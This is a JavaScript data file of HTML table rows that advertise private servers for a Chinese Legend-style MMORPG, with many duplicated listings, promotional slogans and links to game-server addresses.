adlistData[1771] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1772] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1773] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1774] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1775] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1776] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1777] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1778] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月29日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1779] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月29日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1780] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1781] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1782] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1783] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1784] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1785] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月29日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1786] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1787] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1788] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1789] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1790] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月29日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1791] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1792] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1793] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1794] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1795] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1796] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1797] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1798] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1799] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月29日/★全天套黄★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1802] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1806] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1812] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1826] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1827] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1828] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1829] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1830] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1831] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1832] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
